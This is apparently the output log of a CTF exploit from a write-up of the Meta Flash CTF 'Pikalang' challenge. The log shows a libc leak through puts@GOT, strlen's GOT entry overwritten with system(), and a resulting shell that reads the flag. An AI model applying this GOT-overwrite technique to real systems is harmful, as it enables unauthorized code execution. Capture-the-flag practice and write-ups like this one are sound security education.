 [x] Opening connection to kubenode.mctf.io on port 30013
[x] Opening connection to kubenode.mctf.io on port 30013: Trying 3.94.20.121
[+] Opening connection to kubenode.mctf.io on port 30013: Done
[*] 'D:\\Documents\\CTF-Writeup\\Meta Flash CTF\\November\\Pikalang\\Resources\\pikalang.bin'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] 'D:\\Documents\\CTF-Writeup\\Meta Flash CTF\\November\\Pikalang\\Resources\\libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Leaked puts@GOT: 0x7f7f8946fbd0
Libc base:       0x7f7f893e8000
Libc system():   0x7f7f89440740
Leaked strlen():  0x7f7f89573740
Overwrote strlen() pointer with system() pointer.
[*] Switching to interactive mode
ls
flag.txt
run
cat flag.txt
MetaCTF{g0tta_pwn_th3m_4ll}